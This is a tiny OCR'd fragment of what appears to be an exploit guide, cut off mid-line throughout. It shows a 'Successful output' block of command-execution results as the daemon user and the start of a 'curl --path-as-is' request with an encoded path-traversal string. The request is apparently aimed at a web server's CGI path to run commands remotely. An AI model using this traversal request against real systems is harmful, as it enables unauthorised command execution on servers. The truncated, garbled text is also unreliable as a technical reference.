
Successful output:

```

uid=1(daemon) gid=1(dae
```

Run commands through `/
```bash

curl --path-as-is http:
bin/.%2e/%2e%2e/%2e%2e/